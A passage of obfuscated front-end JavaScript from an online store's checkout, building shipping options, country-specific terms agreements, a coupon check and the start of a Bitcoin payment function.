xe05)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xaf7)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1413)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x16c1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xf79)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x6d6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1497)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);_0x157df4[_0x423660(0x1ae3)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x101d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1005)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0x917)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb4a)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x19a0)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x9e6)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x37a)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xbe4)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x2b6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x1ba9)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x66d)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xae1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);let _0x3b90bf=_0x1843e1[_0x44eef5][0x2*0x7e8+0x10bb*0x2+-0x3*0x106c][_0x423660(0x1c15)](-0x1ebb+-0x1e34*0x1+-0x1*-0x3cf1),_0x513171;if(_0x157df4[_0x423660(0xe05)](_0x1843e1[_0x44eef5][0x1032+-0x2c+-0x32*0x52],'0')){if(fxconvert){const _0x2c34f9=$[_0x423660(0x5fa)]('FX');_0x157df4[_0x423660(0xe05)](_0x2c34f9,'')&&(_0x3b90bf=_0x157df4[_0x423660(0x14fa)](_0x3b90bf,_0x2c34f9)[_0x423660(0x1c15)](0x3*0x68c+-0x11*-0x24a+-0x3a8c));}_0x157df4[_0x423660(0x1413)](_0x1867a8,_0x157df4[_0x423660(0xb15)])?grandtotal=_0x157df4[_0x423660(0x5df)](subtotal,_0x157df4[_0x423660(0x6a4)](parseFloat,_0x3b90bf)):grandtotal=subtotal,_0x513171=_0x157df4[_0x423660(0xfce)](_0x481da4,_0x3b90bf);}else _0x513171=_0x157df4[_0x423660(0x3f1)];let _0x59df24=_0x157df4[_0x423660(0x1ac9)];_0x157df4[_0x423660(0x1177)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])&&(_0x59df24=_0x157df4[_0x423660(0x82e)]);let _0x18e0c1=_0x157df4[_0x423660(0x109c)];_0x157df4[_0x423660(0xf03)](windowWidth,0x5f3+0x61*-0x8+-0x2f)?_0x18e0c1+=_0x157df4[_0x423660(0x29c)]:_0x18e0c1+=_0x157df4[_0x423660(0x145a)];_0x18e0c1+=_0x157df4[_0x423660(0xc39)](_0x157df4[_0x423660(0xa99)](_0x157df4[_0x423660(0x838)],_0x481da4),subtotal[_0x423660(0x1c15)](-0x2*-0xa43+0x415+-0x833*0x3)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0xe5d)],_0x18e0c1+=_0x157df4[_0x423660(0x3a4)];for(let _0x17266d=-0xe73+0xeb7*-0x2+0x2be1;_0x157df4[_0x423660(0x166a)](_0x17266d,_0x1843e1[_0x423660(0x1bda)]);_0x17266d++){let _0x47fa65=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0xed1)](_0x157df4[_0x423660(0x5a2)](getFlagEmoji,country),'\x20'),_0x1843e1[_0x17266d][-0xc+0x782+-0x5*0x17e]);_0x157df4[_0x423660(0x137c)](_0x17266d,_0x44eef5)?_0x18e0c1+=_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x145f)],_0x1843e1[_0x17266d][-0x3fd*0x7+0x181*0x11+0x1*0x25c]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][-0x1*-0x2386+-0x1103*-0x2+-0x13*0x3a9]),_0x157df4[_0x423660(0x4d6)]):_0x18e0c1+=_0x157df4[_0x423660(0x14b2)](_0x157df4[_0x423660(0x1bca)](_0x157df4[_0x423660(0xf97)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0xb4e)](_0x157df4[_0x423660(0x91d)],_0x1843e1[_0x17266d][-0x9da+0x18db+-0xeff]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][0x1*-0xa0d+0x1b2+-0x1ac*-0x5]),_0x157df4[_0x423660(0x4d6)]);}_0x18e0c1+=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x17fe)],_0x513171),_0x157df4[_0x423660(0x153f)]),_0x18e0c1+=_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0xc5a)],_0x481da4),grandtotal[_0x423660(0x1c15)](0x1c*0x92+0x15e4+-0x22*0x11d)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0x586)],mustagree=!![],agree=![];let _0xad041f='',_0x5a82fd=-0x6da+0x26fa+-0x1d64,_0x4c80a8=0x3d*-0x39+0x1b*-0xfb+0x1*0x287c,_0x12473f='5';_0x157df4[_0x423660(0x11c5)](windowWidth,0x1115+-0x1d82+0x1*0xec5)&&(_0x4c80a8=_0x157df4[_0x423660(0x193e)],_0x12473f='-3');let _0xc231f=_0x157df4[_0x423660(0x467)](_0x157df4[_0x423660(0x1bc)](_0x157df4[_0x423660(0x1d02)](_0x157df4[_0x423660(0x475)](_0x157df4[_0x423660(0x975)],_0x4c80a8),_0x157df4[_0x423660(0x1151)]),_0x12473f),_0x157df4[_0x423660(0x1a33)]),_0x1e8f29=_0x157df4[_0x423660(0xb40)];_0x157df4[_0x423660(0x29f)](windowWidth,-0x1f87+0x4*-0x22a+0x13*0x23d)&&(_0x1e8f29+=_0x157df4[_0x423660(0x1899)]);_0x1e8f29+='\x27';let _0x1e4168=_0x157df4[_0x423660(0xfce)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x1bc)](_0xc231f,_0x157df4[_0x423660(0x503)]),_0x1e8f29),_0x157df4[_0x423660(0xde2)]),_0x317175=_0x157df4[_0x423660(0x695)](_0x157df4[_0x423660(0x792)](_0x157df4[_0x423660(0x4d9)](_0xc231f,_0x157df4[_0x423660(0x1c2a)]),_0x1e8f29),'>');_0xad041f=_0x317175;_0x157df4[_0x423660(0x1418)](country,'US')&&_0x157df4[_0x423660(0x722)](_0x5a82fd,-0x3*-0x184+-0x8fe+0x13*0x66);_0x157df4[_0x423660(0x10f0)](country,'SG')&&_0x157df4[_0x423660(0x7e5)](_0x5a82fd,-0x803*0x4+0x5*0x3a9+0x1*0xfb3);(_0x157df4[_0x423660(0x99e)](subtotal,_0x5a82fd)||_0x157df4[_0x423660(0x77f)](country,'US')||_0x157df4[_0x423660(0x256)](country,'CA')||_0x157df4[_0x423660(0xe47)](country,'ID')||_0x157df4[_0x423660(0x1d6)](country,'PH')||_0x157df4[_0x423660(0x204)](country,'TH')||_0x157df4[_0x423660(0x19a0)](country,'FR')||_0x157df4[_0x423660(0x17fc)](country,'GB')||_0x157df4[_0x423660(0xfb0)](country,'IT')||_0x157df4[_0x423660(0x151a)](country,'DE')||_0x157df4[_0x423660(0x538)](country,'CH')||_0x157df4[_0x423660(0x12ae)](country,'AT')||_0x157df4[_0x423660(0x1647)](country,'BE')||_0x157df4[_0x423660(0x781)](country,'DK')||_0x157df4[_0x423660(0x180)](country,'FI')||_0x157df4[_0x423660(0x4fa)](country,'NL')||_0x157df4[_0x423660(0x1674)](country,'NO')||_0x157df4[_0x423660(0x46e)](country,'BR')||_0x157df4[_0x423660(0xb66)](country,'MX')||_0x157df4[_0x423660(0x919)](country,'IL')||_0x157df4[_0x423660(0x1927)](country,'IN'))&&(_0xad041f=_0x1e4168,mustagree=!![],agree=![]);let _0x52c307=_0x157df4[_0x423660(0x1d6a)];if(mustagree){let _0x3d6465=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x3d6465[_0x423660(0x796)]=_0x157df4[_0x423660(0x5f3)],_0xad041f+=_0x157df4[_0x423660(0x467)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);}else _0xad041f+=_0x157df4[_0x423660(0x1412)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);_0x157df4[_0x423660(0xafe)](country,'US')&&(_0xad041f+=_0x157df4[_0x423660(0xfa5)]);const _0x3bd1fb=_0x157df4[_0x423660(0x1a9f)];(_0x157df4[_0x423660(0x694)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])||_0x157df4[_0x423660(0x1ac1)](_0x1867a8,_0x157df4[_0x423660(0x11fc)]))&&(_0x18e0c1+=_0x157df4[_0x423660(0x1d2)](_0x157df4[_0x423660(0x1412)](_0x157df4[_0x423660(0x1fb)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),!onlybtcpay&&(_0x18e0c1+=_0x3bd1fb));_0x157df4[_0x423660(0x5b6)](_0x1867a8,_0x157df4[_0x423660(0xd63)])&&(_0x18e0c1+=_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x1723)](_0x157df4[_0x423660(0x1206)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),_0x18e0c1+=_0x3bd1fb,_0x157df4[_0x423660(0x9b9)](setTimeout,function(){const _0x5183a8=_0x423660;let _0x89a4ad=document[_0x5183a8(0x181a)+_0x5183a8(0x1641)](_0x157df4[_0x5183a8(0xdc0)]);_0x157df4[_0x5183a8(0xfb5)]($,_0x89a4ad)[_0x5183a8(0x55a)](0x1d79+0x14b+0x4*-0x6e9,0x175*0x8+0x178*0x4+-0x1187);},0x24f6+0x12d3+-0x1213*0x3));arr=Array[_0x423660(0x7f8)](items);_0x157df4[_0x423660(0x13ee)](_0x1843e1[_0x44eef5][0xc7f+0x282*-0x9+0xa16],_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1[_0x44eef5][-0x15*-0x9f+0x16f9*-0x1+0x9f1]=_0x157df4[_0x423660(0x5bd)]);let _0x1f006d=[_0x1843e1[_0x44eef5][0x94a+-0x20b*0x4+0xd*-0x16],_0x1843e1[_0x44eef5][-0x7*-0xfb+-0x66*0x7+-0x410],_0x1843e1[_0x44eef5][0x20f*0xd+0x1*-0x18e9+-0x1d8]];_0x157df4[_0x423660(0x1b6b)](_0x1867a8,_0x157df4[_0x423660(0xb15)])&&arr[_0x423660(0xbda)](_0x1f006d);let _0x23eee6=_0x157df4[_0x423660(0xe9e)],_0x102dc8=_0x157df4[_0x423660(0x1cdc)],_0x2d7a6f='';isbtc&&(_0x2d7a6f=_0x157df4[_0x423660(0x1cb1)]);onlyprepay&&(_0x23eee6=_0x157df4[_0x423660(0x16e)]);onlybtcpay&&(_0x23eee6=_0x157df4[_0x423660(0xd14)],_0x157df4[_0x423660(0x3f5)](country,'RU')?_0x2d7a6f=_0x157df4[_0x423660(0x836)]:_0x2d7a6f=_0x157df4[_0x423660(0x17db)]);let _0x43ced8=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x157df4[_0x423660(0x166a)](windowWidth,0x1*-0x17aa+-0x1*-0xd8c+-0x91*-0x16)?_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0x127c)]:_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0xe4c)];shippingmethod=_0x1843e1[_0x44eef5][0x1a5*0x13+-0x5*-0x9f+-0x225a],Swal[_0x423660(0x549)]({'showClass':{'popup':_0x59df24},'hideClass':{'popup':_0x157df4[_0x423660(0x69d)]},'width':wid,'padding':pad,'html':_0x18e0c1,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x102dc8,'cancelButtonColor':_0x157df4[_0x423660(0x168f)],'confirmButtonText':_0x23eee6,'cancelButtonText':_0x157df4[_0x423660(0x17da)],'footer':_0x2d7a6f,'reverseButtons':![]})[_0x423660(0x15d0)](_0x3d703c=>{const _0x423c0c=_0x423660;if(_0x3d703c[_0x423c0c(0x1a8e)]){!onlybtcpay?isbtc=![]:isbtc=!![];if(agree){let _0x42fc68=![];_0x157df4[_0x423c0c(0x1511)](shptime,0x51f+0x12fa+-0x1816)&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x1c14)](country,'JP')&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x316)](agreePayment,arr,grandtotal[_0x423c0c(0x1c15)](-0x86*-0x9+-0x35*-0x8+-0x2c*0x25),_0x42fc68,_0x1843e1[_0x44eef5][-0x18fb+-0xe8b+0x2786]);}else{_0x157df4[_0x423c0c(0x1478)](alert,_0x157df4[_0x423c0c(0x1c80)]);let _0x1f28ab=document[_0x423c0c(0x181a)+_0x423c0c(0x1641)](_0x157df4[_0x423c0c(0xc2c)]);_0x157df4[_0x423c0c(0x1875)](showShipping,_0x1f28ab[_0x423c0c(0x21c)+_0x423c0c(0x6d8)],_0x157df4[_0x423c0c(0x11fc)]);}}else arr=null,cartisopen=![];}),_0x18e0c1='';if(_0x157df4[_0x423660(0x1279)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])){let _0x1e6cee=_0x157df4[_0x423660(0x853)];_0x157df4[_0x423660(0x11ff)](gsAnalytics,_0x1e6cee),_0x157df4[_0x423660(0x6e9)](googleAnalytics,_0x1e6cee);}else{let _0x500a4e;if(_0x1843e1[_0x44eef5][0x2675+-0x1822+-0xe53][_0x423660(0x839)](_0x157df4[_0x423660(0x1bce)]))_0x500a4e=_0x157df4[_0x423660(0x96e)];else{if(_0x1843e1[_0x44eef5][0x1c2+-0x2398+0x3d*0x8e][_0x423660(0x839)](_0x157df4[_0x423660(0x4af)]))_0x500a4e=_0x157df4[_0x423660(0x158a)];else _0x1843e1[_0x44eef5][-0x943+-0x1742+-0x1*-0x2085][_0x423660(0x839)](_0x157df4[_0x423660(0x12f2)])&&(_0x500a4e=_0x157df4[_0x423660(0x169b)]);}_0x157df4[_0x423660(0x26a)](gsAnalytics,_0x500a4e),_0x157df4[_0x423660(0x424)](googleAnalytics,_0x500a4e);}}function agreeTerms(){const _0x4d9264=_0x16f844,_0x282e54={'hjabT':_0x4d9264(0x13af),'SKXQr':_0x4d9264(0x10e3),'eSzPo':_0x4d9264(0x189a)+_0x4d9264(0x176c)+_0x4d9264(0x1823),'eYBdT':_0x4d9264(0x1d0d),'fqikZ':_0x4d9264(0x15f6),'LBalF':_0x4d9264(0x14b5)},_0x5d074a=document[_0x4d9264(0x181a)+_0x4d9264(0x1641)](_0x282e54[_0x4d9264(0x1719)]);!agree?(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x1cda)],agree=!![]):(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x61b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x352)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x4d4)],agree=![]);}function gotoPolicy(_0x44b341){const _0x42447b=_0x16f844,_0x397e73={'lphoa':function(_0x4b7bfb,_0x192c7c){return _0x4b7bfb+_0x192c7c;},'pshqW':_0x42447b(0x1ce8)+_0x42447b(0xe5a)+_0x42447b(0x1799),'QKJqg':_0x42447b(0xbfd),'flCaX':function(_0x3126c2,_0x3ecda3){return _0x3126c2(_0x3ecda3);},'pLHen':function(_0x5199ed,_0x174201){return _0x5199ed+_0x174201;},'FcuQN':_0x42447b(0xa4a)+_0x42447b(0x1287)};window[_0x42447b(0xa5a)](_0x397e73[_0x42447b(0xe70)](_0x397e73[_0x42447b(0x174f)],_0x44b341),_0x397e73[_0x42447b(0x32e)]),_0x397e73[_0x42447b(0xf82)](gsAnalytics,_0x397e73[_0x42447b(0x2a1)](_0x397e73[_0x42447b(0x1ba4)],_0x44b341));}function lastCheckout(){const _0x5e3304=_0x16f844,_0x5c137d={'MYWfK':function(_0x25d5e5,_0x10f555){return _0x25d5e5==_0x10f555;},'WZcKH':function(_0x3e4627,_0xacb184){return _0x3e4627+_0xacb184;},'jCaWc':function(_0x438b2f,_0x48679f){return _0x438b2f==_0x48679f;},'qPKtg':function(_0x1e9ad2,_0x491bd1){return _0x1e9ad2+_0x491bd1;},'RWBuZ':function(_0x1177c1,_0x14cc7b){return _0x1177c1+_0x14cc7b;},'NOAeN':function(_0x364546,_0x437289){return _0x364546-_0x437289;},'gMRPi':function(_0x76f1f3,_0x8353e3){return _0x76f1f3/_0x8353e3;},'WvmtS':function(_0x2d4234,_0x83ceab){return _0x2d4234*_0x83ceab;}};let _0x2a438b=0x1549+-0x5b1*-0x4+-0x1*0x2825;if(localStorage[_0x5e3304(0xd38)]('u')){let _0x53a904=localStorage[_0x5e3304(0xd38)]('u');_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x2*-0xa85+0x19*0xde+-0x91),_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x23d8+-0x12*0x15f+-0xb2a,0x7*-0x412+0x24*-0xe0+0x3c08),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/\s/g,''),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/-/g,'');if(_0x53a904){let _0x7bb5cc=_0x53a904[_0x5e3304(0x84c)]('/'),_0x34ffba=_0x7bb5cc[-0x80b+-0xb*0x1f9+0x1dc0],_0x5bffd3=_0x7bb5cc[-0x1*0x20ce+0x997+0x1738],_0x5efebe=_0x7bb5cc[0x1*0x230c+0x1d9*0xf+-0x3ec3];_0x5c137d[_0x5e3304(0x12f8)](_0x5bffd3[_0x5e3304(0x1bda)],0x59*-0x6b+-0x296*0xa+0x3f10)&&(_0x5bffd3=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5bffd3));_0x5c137d[_0x5e3304(0x1871)](_0x5efebe[_0x5e3304(0x1bda)],0x1a9e+0x22f8+0xc51*-0x5)&&(_0x5efebe=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5efebe));const _0x16e126=_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x13ba)](_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x49c)](_0x34ffba,'-'),_0x5bffd3),'-'),_0x5efebe),_0x15af72=Date[_0x5e3304(0x180a)](_0x16e126),_0x1ee0a4=new Date(_0x15af72),_0x59a9b6=new Date(Date[_0x5e3304(0x5d9)]()),_0x2a0868=_0x5c137d[_0x5e3304(0x106e)](_0x59a9b6[_0x5e3304(0x1378)](),_0x1ee0a4[_0x5e3304(0x1378)]()),_0x1ad064=Math[_0x5e3304(0x1aff)](_0x5c137d[_0x5e3304(0x1892)](_0x2a0868,_0x5c137d[_0x5e3304(0x80f)](_0x5c137d[_0x5e3304(0x80f)](-0x137c+0x7a*-0xf+0xf45*0x2,-0x29*0x83+0x1bae+0xd*0x91),0x1fdc+-0xaf1+-0x14d3)));_0x2a438b=_0x1ad064;}}return _0x2a438b;}function cp(_0x12ec1f){const _0x56f3cf=_0x16f844,_0xb45ee5={'PjXZJ':function(_0x27754f,_0x4dd33d){return _0x27754f(_0x4dd33d);},'IiAmR':_0x56f3cf(0x6b0),'MZTmV':function(_0x2a5885){return _0x2a5885();},'FJoxX':function(_0x250afb,_0x204fc9){return _0x250afb(_0x204fc9);},'prtfb':_0x56f3cf(0xbed),'KiVjV':function(_0xcf4f77,_0x479ecd){return _0xcf4f77(_0x479ecd);},'wJtNv':_0x56f3cf(0x229)+'==','DAVwz':_0x56f3cf(0x1b4b),'DNxCN':function(_0x54487f,_0x4c8505){return _0x54487f==_0x4c8505;},'IztyP':function(_0x344512,_0x569521){return _0x344512==_0x569521;},'EAQGc':function(_0x259335,_0x192eb6){return _0x259335>_0x192eb6;},'qOxdP':function(_0xb1cc24,_0x53152c){return _0xb1cc24!=_0x53152c;},'XCNhN':function(_0x2dc251,_0x2e381a){return _0x2dc251==_0x2e381a;},'BfsAM':_0x56f3cf(0x50e),'rAcjx':_0x56f3cf(0x1a3e)+_0x56f3cf(0x1cdf)+_0x56f3cf(0x1b9e)+_0x56f3cf(0x1839)+_0x56f3cf(0x1ce9)+_0x56f3cf(0x18eb)+_0x56f3cf(0xb4d)+_0x56f3cf(0x73e)+_0x56f3cf(0x1b18),'nUvlP':_0x56f3cf(0x844),'DJeuD':_0x56f3cf(0x391)+_0x56f3cf(0x6ed)+'g','oDqxY':_0x56f3cf(0x391)+_0x56f3cf(0x9cd),'wmHKJ':function(_0x4ab5d3,_0x45d69e,_0x505273){return _0x4ab5d3(_0x45d69e,_0x505273);},'oHZpP':_0x56f3cf(0x829)+_0x56f3cf(0x2c6),'zXenZ':_0x56f3cf(0x19fb)+_0x56f3cf(0x10b7)+_0x56f3cf(0x10be)+_0x56f3cf(0x1ca8)+_0x56f3cf(0x39b)+_0x56f3cf(0xa8d)+_0x56f3cf(0x212)+_0x56f3cf(0x1c91)+_0x56f3cf(0x1ed)+_0x56f3cf(0x427)+'t.','gtFJv':_0x56f3cf(0x594),'ObAbl':_0x56f3cf(0xd53)+_0x56f3cf(0x3ae)+_0x56f3cf(0xcc8)+_0x56f3cf(0x893)+_0x56f3cf(0x17cf),'laTKi':_0x56f3cf(0x19fb)+_0x56f3cf(0x10b7)+_0x56f3cf(0x10be)+_0x56f3cf(0xf53)+_0x56f3cf(0x25f)+_0x56f3cf(0x19ed)+_0x56f3cf(0x1a03)+_0x56f3cf(0x1e5)+_0x56f3cf(0x832)+_0x56f3cf(0xb65)+_0x56f3cf(0x1c81)+_0x56f3cf(0x1471)+_0x56f3cf(0x144b)+_0x56f3cf(0x1340)+_0x56f3cf(0x147f)+_0x56f3cf(0x42c)+_0x56f3cf(0x1594)+_0x56f3cf(0x930)+_0x56f3cf(0x1c3d)+_0x56f3cf(0xeed)+_0x56f3cf(0x18f0)+_0x56f3cf(0xbee)+_0x56f3cf(0xbd3)+_0x56f3cf(0x1c3f)+_0x56f3cf(0x44f)+_0x56f3cf(0x12a3)+_0x56f3cf(0x1c53)+_0x56f3cf(0x1acf)+_0x56f3cf(0x390)+_0x56f3cf(0x159e)+_0x56f3cf(0x1611)+_0x56f3cf(0x1ad1)+_0x56f3cf(0x1b45),'ccZcO':function(_0x5e02d7,_0x70464,_0x491e5b){return _0x5e02d7(_0x70464,_0x491e5b);}};_0xb45ee5[_0x56f3cf(0x112f)](setTimeout,function(){const _0x31bfda=_0x56f3cf,_0x3cf9a1={'Srhrm':function(_0x169c1c,_0x45ef04){const _0x410812=_0x1fc5;return _0xb45ee5[_0x410812(0x5f0)](_0x169c1c,_0x45ef04);},'TiSyH':_0xb45ee5[_0x31bfda(0x1779)],'ShpPb':function(_0x588c47){const _0x4142fc=_0x31bfda;return _0xb45ee5[_0x4142fc(0x1122)](_0x588c47);}},_0x1622b3=_0xb45ee5[_0x31bfda(0xa72)](atob,_0xb45ee5[_0x31bfda(0x74a)]),_0x5e5b96=_0xb45ee5[_0x31bfda(0x990)](atob,_0xb45ee5[_0x31bfda(0xbd5)]),_0x2aa3d6=document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1a8e)];if(_0xb45ee5[_0x31bfda(0x1654)](_0x2aa3d6,_0x1622b3)||_0xb45ee5[_0x31bfda(0x808)](_0x2aa3d6,_0x5e5b96)){if(_0xb45ee5[_0x31bfda(0x1323)](items[_0x31bfda(0x1bda)],0x1347+0x94*-0xd+0xbc3*-0x1)&&_0xb45ee5[_0x31bfda(0x11f0)]($[_0x31bfda(0x5fa)]('cp'),'cp')){if(_0xb45ee5[_0x31bfda(0x182a)]($[_0x31bfda(0x5fa)]('cp'),_0xb45ee5[_0x31bfda(0x137a)]))_0xb45ee5[_0x31bfda(0xa72)](alert,_0xb45ee5[_0x31bfda(0x13ec)]);else{let _0x36bf1a;_0xb45ee5[_0x31bfda(0x182a)](_0x2aa3d6,_0x1622b3)?($[_0x31bfda(0x5fa)]('cp','cp'),_0x36bf1a=document[_0x31bfda(0x551)+_0x31bfda(0xe6c)](_0xb45ee5[_0x31bfda(0xdf7)]),_0x36bf1a[_0x31bfda(0x796)]=_0xb45ee5[_0x31bfda(0x19c5)]):($[_0x31bfda(0x5fa)]('cp',_0xb45ee5[_0x31bfda(0x137a)]),_0x36bf1a=document[_0x31bfda(0x551)+_0x31bfda(0xe6c)](_0xb45ee5[_0x31bfda(0xdf7)]),_0x36bf1a[_0x31bfda(0x796)]=_0xb45ee5[_0x31bfda(0x1280)]),_0xb45ee5[_0x31bfda(0x13fa)](setTimeout,function(){const _0x2fd338=_0x31bfda;_0x3cf9a1[_0x2fd338(0x1c82)](googleAnalytics,_0x3cf9a1[_0x2fd338(0xdd8)]),_0x3cf9a1[_0x2fd338(0x1796)](showGiftMessage);},-0x80e+0x24a0+0x1c3*-0xe),_0xb45ee5[_0x31bfda(0x990)](showShipping,_0x12ec1f),document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x13f5)])[_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xc45)],_0xb45ee5[_0x31bfda(0x13fa)](showShipping,0x1da4+-0x1450+-0x954,_0xb45ee5[_0x31bfda(0x5bc)]),document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1a8e)]=v,document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1130)]=!![],document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x1b5b)])[_0x31bfda(0x1341)][-0x10d4+0x25c0+0x42f*-0x5][_0x31bfda(0x16f5)][0x2293+0x124e+0x1*-0x34e0][_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xc6f)],document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x13f5)])[_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xecb)];}}}},-0xffc+0x5*0x33d+0x2f);}function payBTC(){const _0x41e71a=_0x16f844,_0x59dccb={'PjiAd':function(_0x27ed56,_0x5e0698){return _0x27ed56>_0x5e0698;},'yWNqn':function(_0x1cb918,_0x5667be){return _0x1cb918==_0x5667be;},'tXrGT':function(_0x1baf4e,_0x363ded,_0x389e16,_0x442b97,_0x27382c){return 